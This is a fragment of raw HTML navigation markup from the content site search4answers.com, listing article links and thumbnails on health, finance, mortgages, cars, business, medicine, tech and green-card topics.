				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/have-you-seen-your-house-from-earth-satellite-view/" title="Have You Seen Your House From Earth Satellite View?">
				<img width="83" height="60" src="https://search4answers.com/wp-content/uploads/2017/02/Have-You-Seen-Your-House-From-Earth-Satellite-View.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/technology/" title="Technology">Technology</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/have-you-seen-your-house-from-earth-satellite-view/" title="Have You Seen Your House From Earth Satellite View?">
					Have You Seen Your House From Earth Satellite View?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-to-know-about-laser-hair-removal/" title="What You Need To Know About Laser Hair Removal"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-laser-hair-removal.jpg" alt="What You Need To Know About Laser Hair Removal"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-to-know-about-laser-hair-removal/" >What You Need To Know About Laser Hair Removal</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-diet-plan-that-will-change-your-life/" title="A Diet Plan That Will Change Your Life"><img src="https://search4answers.com/wp-content/uploads/2016/01/diet-plan-Copy.jpg" alt="A Diet Plan That Will Change Your Life"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-diet-plan-that-will-change-your-life/" >A Diet Plan That Will Change Your Life</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-difference-between-unipolar-and-bipolar-depression-2/" title="The Difference Between Unipolar and Bipolar Depression"><img src="https://search4answers.com/wp-content/uploads/2016/12/bipolar-unipolar-Copy.jpg" alt="The Difference Between Unipolar and Bipolar Depression"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-difference-between-unipolar-and-bipolar-depression-2/" >The Difference Between Unipolar and Bipolar Depression</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/diagnosing-pneumonia/" title="Diagnosing Pneumonia"><img src="https://search4answers.com/wp-content/uploads/2016/12/pneumonia.jpg" alt="Diagnosing Pneumonia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/diagnosing-pneumonia/" >Diagnosing Pneumonia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/meningitis-causes/" title="Meningitis Causes"><img src="https://search4answers.com/wp-content/uploads/2016/12/Beware-of-Bacterial-Meningitis.jpg" alt="Meningitis Causes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/meningitis-causes/" >Meningitis Causes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/epileptic-seizures-complex-partial-seizures/" title="Epileptic Seizures: Complex Partial Seizures"><img src="https://search4answers.com/wp-content/uploads/2016/12/Types-of-Epileptic-Seizures-Complex-Partial-Seizures-featured.jpg" alt="Epileptic Seizures: Complex Partial Seizures"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/epileptic-seizures-complex-partial-seizures/" >Epileptic Seizures: Complex Partial Seizures</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-three-e-commerce-website-builders/" title="The Best Three E-commerce Website Builders"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-store.jpg" alt="The Best Three E-commerce Website Builders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-three-e-commerce-website-builders/" >The Best Three E-commerce Website Builders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-free-business-checking-account-options/" title="5 Best Free Business Checking Account Options"><img src="https://search4answers.com/wp-content/uploads/2017/02/5-Best-Free-Business-Checking-Account-Options.jpg" alt="5 Best Free Business Checking Account Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-free-business-checking-account-options/" >5 Best Free Business Checking Account Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/hr-managers-salary-expectations/" title="HR Managers Salary Expectations"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Evan-Jackson-CC-by.jpg" alt="HR Managers Salary Expectations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/hr-managers-salary-expectations/" >HR Managers Salary Expectations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-can-do-to-ease-being-unemployed/" title="What You Can Do To Ease Being Unemployed"><img src="https://search4answers.com/wp-content/uploads/2016/03/tips-on-surviving-unemployment.jpg" alt="What You Can Do To Ease Being Unemployed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-can-do-to-ease-being-unemployed/" >What You Can Do To Ease Being Unemployed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-for-a-car-title-loan/" title="What You Need for a Car Title Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-Do-You-Need-for-a-Car-Title-Loan-Featured.jpg" alt="What You Need for a Car Title Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-for-a-car-title-loan/" >What You Need for a Car Title Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-apply-for-an-installment-loan/" title="How to Apply for an Installment Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_49901671_m-2015-e1481919476988.jpg" alt="How to Apply for an Installment Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-apply-for-an-installment-loan/" >How to Apply for an Installment Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/home-equity-conversion-mortgage-hecm-explained/" title="Home Equity Conversion Mortgage (HECM): Explained"><img src="https://search4answers.com/wp-content/uploads/2016/12/Home-Equity-Conversion-Mortgage-HECM-Explained-Featured.jpg" alt="Home Equity Conversion Mortgage (HECM): Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/home-equity-conversion-mortgage-hecm-explained/" >Home Equity Conversion Mortgage (HECM): Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-can-you-do-to-avoid-mortgage-foreclosure/" title="What Can you Do to Avoid Mortgage Foreclosure"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-Can-you-Do-to-Avoid-Mortgage-Foreclosure-Featured.jpg" alt="What Can you Do to Avoid Mortgage Foreclosure"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-can-you-do-to-avoid-mortgage-foreclosure/" >What Can you Do to Avoid Mortgage Foreclosure</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-4-best-ways-to-spend-your-home-equity-loan/" title="The 4 Best Ways to Spend your Home Equity Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-4-Best-Ways-to-Spend-your-Home-Equity-Loan-Featured.jpg" alt="The 4 Best Ways to Spend your Home Equity Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-4-best-ways-to-spend-your-home-equity-loan/" >The 4 Best Ways to Spend your Home Equity Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-ways-you-can-boost-your-home-equity/" title="5 Ways you Can Boost your Home Equity"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Ways-you-Can-Boost-your-Home-Equity-Featured.jpg" alt="5 Ways you Can Boost your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-ways-you-can-boost-your-home-equity/" >5 Ways you Can Boost your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/comparing-mortgage-lenders/" title="Comparing Mortgage Lenders"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-180409534-Copy-1.jpg" alt="Comparing Mortgage Lenders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/comparing-mortgage-lenders/" >Comparing Mortgage Lenders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-escrow/" title="What is Escrow?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-is-Escrow-Featured.jpg" alt="What is Escrow?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-escrow/" >What is Escrow?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000-2/" title="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Previously-Expensive-Cars-You-Can-Now-Buy-For-Less-Than-20000.jpg" alt="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000-2/" >5 Previously Expensive Cars You Can Now Buy for Less&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/look-out-for-these-problems-before-buying-a-used-car/" title="Look Out for These Problems Before Buying a Used Car"><img src="https://search4answers.com/wp-content/uploads/2017/01/admin-ajax1.jpg" alt="Look Out for These Problems Before Buying a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/look-out-for-these-problems-before-buying-a-used-car/" >Look Out for These Problems Before Buying a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/save-money-on-your-car-insurance/" title="Save Money On Your Car Insurance"><img src="https://search4answers.com/wp-content/uploads/2016/03/Car-Insurance-Money-Saving-Tip.jpg" alt="Save Money On Your Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/save-money-on-your-car-insurance/" >Save Money On Your Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-myths-and-facts-about-2016-gmc-trucks/" title="Top Myths and Facts About 2016 GMC Trucks"><img src="https://search4answers.com/wp-content/uploads/2019/03/gmcttrucks-298x186.png" alt="Top Myths and Facts About 2016 GMC Trucks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-myths-and-facts-about-2016-gmc-trucks/" >Top Myths and Facts About 2016 GMC Trucks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/can-you-trust-self-driving-cars-2/" title="Can You Trust Self Driving Cars?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Can-You-Trust-Self-Driving-Cars.jpg" alt="Can You Trust Self Driving Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/can-you-trust-self-driving-cars-2/" >Can You Trust Self Driving Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-5-minivans-with-style-2/" title="The Top 5 Minivans With Style"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-top-5-minivans1-933x445.jpg" alt="The Top 5 Minivans With Style"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-5-minivans-with-style-2/" >The Top 5 Minivans With Style</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/small-business-internet-providers-4-great-options/" title="Small Business Internet Providers: 4 Great Options"><img src="https://search4answers.com/wp-content/uploads/2016/12/4-Best-Small-Business-Internet-Service-Providers-featured-image.jpg" alt="Small Business Internet Providers: 4 Great Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/small-business-internet-providers-4-great-options/" >Small Business Internet Providers: 4 Great Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-5-mistakes-while-creating-a-resume/" title="Top 5 Mistakes While Creating A Resume"><img src="https://search4answers.com/wp-content/uploads/2016/12/Top-5-Mistakes-While-Creating-A-Resume.jpg" alt="Top 5 Mistakes While Creating A Resume"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-5-mistakes-while-creating-a-resume/" >Top 5 Mistakes While Creating A Resume</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/organic-pest-control-options-you-should-try/" title="All-Natural Pest Control Options You Must Try"><img src="https://search4answers.com/wp-content/uploads/2017/02/All-Natural-Pest-Control-Options-You-Must-Try.jpg" alt="All-Natural Pest Control Options You Must Try"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/organic-pest-control-options-you-should-try/" >All-Natural Pest Control Options You Must Try</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-save-money-with-a-new-startup-business/" title="How To Save Money With A New Startup Business"><img src="https://search4answers.com/wp-content/uploads/2016/03/how-to-save-money-with-a-new-startup-business.jpg" alt="How To Save Money With A New Startup Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-save-money-with-a-new-startup-business/" >How To Save Money With A New Startup Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-jobs-for-great-typists/" title="The Best Jobs for Great Typists"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-508178484.jpg" alt="The Best Jobs for Great Typists"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-jobs-for-great-typists/" >The Best Jobs for Great Typists</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/bankruptcy-and-business-how-does-it-work/" title="Bankruptcy and Business: How Does it Work?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Bankruptcy-and-Business.-How-Does-it-Work-featured.jpg" alt="Bankruptcy and Business: How Does it Work?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/bankruptcy-and-business-how-does-it-work/" >Bankruptcy and Business: How Does it Work?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/be-pulse-aware-about-atrial-fibrillation/" title="Be Pulse Aware About Atrial Fibrillation"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-atrial-fibrillation1.jpg" alt="Be Pulse Aware About Atrial Fibrillation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/be-pulse-aware-about-atrial-fibrillation/" >Be Pulse Aware About Atrial Fibrillation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/your-guide-to-metastatic-melanoma/" title="Your Guide To Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/your-guide-to-metastatic-melanoma-skin-featured-image.jpg" alt="Your Guide To Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/your-guide-to-metastatic-melanoma/" >Your Guide To Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot"><img src="https://search4answers.com/wp-content/uploads/2017/02/colds.jpg" alt="To Flu Shot, or Not to Flu Shot"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/to-flu-shot-or-not-to-flu-shot/" >To Flu Shot, or Not to Flu Shot</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-to-know-about-about-hepatitis-c/" title="Living Hep C"><img src="https://search4answers.com/wp-content/uploads/2016/12/Information-About-Hepatitis-C.jpg" alt="Living Hep C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-to-know-about-about-hepatitis-c/" >Living Hep C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-and-signs-of-bone-cancer-2/" title="Symptoms and Signs of Bone Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-bc-the-path-CC-by.jpg" alt="Symptoms and Signs of Bone Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-and-signs-of-bone-cancer-2/" >Symptoms and Signs of Bone Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-security-managed-service/" title="Cloud security managed service"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud4.jpg" alt="Cloud security managed service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-security-managed-service/" >Cloud security managed service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://search4answers.com/wp-content/uploads/2019/09/uploads_Air-purifier_7.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" title="Helpful Tips to Get a Green Card Through Family Members"><img src="https://search4answers.com/wp-content/uploads/2016/12/green-card-featured-e1483054256336.jpg" alt="Helpful Tips to Get a Green Card Through Family Members"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" >Helpful Tips to Get a Green Card Through Family Members</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/4-ways-to-securing-a-green-card/" title="4 Ways to Securing a Green Card"><img src="https://search4answers.com/wp-content/uploads/2016/12/Follow-4-Ways-to-Get-a-Green-Card.jpg" alt="4 Ways to Securing a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/4-ways-to-securing-a-green-card/" >4 Ways to Securing a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" title="If You Need to Renew or Replace a Green Card"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-To-Do-While-Renewing-or-Replacing-a-Green-Card.jpg" alt="If You Need to Renew or Replace a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" >If You Need to Renew or Replace a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
